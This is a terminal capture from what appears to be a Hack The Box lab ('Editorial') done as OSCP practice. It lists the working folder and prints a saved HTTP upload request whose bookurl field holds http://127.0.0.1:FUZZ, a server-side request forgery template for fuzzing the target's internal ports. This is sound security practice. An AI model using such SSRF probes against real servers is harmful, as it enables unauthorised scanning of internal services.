 zerox30@zeroX30: ~/HTB/OSCP/Linux/Edi
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Editorial]
└─$ ls
editorial.req payload portlist.txt scan
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Editorial]
└─$ cat editorial.req
POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------181920422915066958123773
Content-Length: 362
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
Priority: u=0
-----------------------------181920422915066958123773877918
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------181920422915066958123773877918
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------181920422915066958123773877918--